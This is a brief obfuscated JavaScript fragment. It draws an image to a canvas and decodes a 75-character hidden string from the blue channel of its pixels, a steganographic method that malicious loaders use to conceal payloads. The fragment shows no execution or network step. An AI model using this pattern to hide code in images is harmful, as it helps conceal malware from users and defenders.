 ctx['drawImage'](image, 0x0, 0x0);
var o = ctx['getImageData'](0x0, 0x0, image['width'], image['height']);
for (var p = 0x0, q = 0x0; q < 0x4b; p = p + 0x4, q++) {
    rs += String['fromCharCode'](o['data'][p + 0x2]);
}